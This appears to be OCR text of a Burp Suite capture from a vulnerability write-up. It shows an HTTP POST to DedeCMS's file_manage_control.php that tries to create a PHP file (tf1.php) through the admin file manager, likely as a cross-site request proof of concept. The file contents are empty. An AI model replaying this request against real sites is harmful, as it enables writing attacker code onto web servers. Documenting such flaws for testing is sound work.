 Request
Pretty Raw \n Actions
1 POST /uploads/dede/file_manage_control.php HTTP/1.1
2 Host: xforburp.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 353
9 Origin: http://localhost:63342
10 Connection: close
11 Referer: http://localhost:63342/
12 Cookie: menuitems=1_1%2C2_1%2C3_1; security_level=0; PHPSESSID=3f7ff39e207cec93246559485fb732ac;
DedeUserID=1; DedeUserID__ckMd5=2ee97fcbc26619dd; DedeLoginTime=1618739313; DedeLoginTime__ckMd5=
92f0f7bcf3006251; ENV_GOBACK_URL=%2Fuploads%2Fdede%2Fmedia_main.php%3Fdopost%3Dfilemanager
13 Upgrade-Insecure-Requests: 1
14
15 fmdo=edit&backurl=&activepath=%2Fuploads%2Fuploads%2Frmliu&filename=tf1.php&str=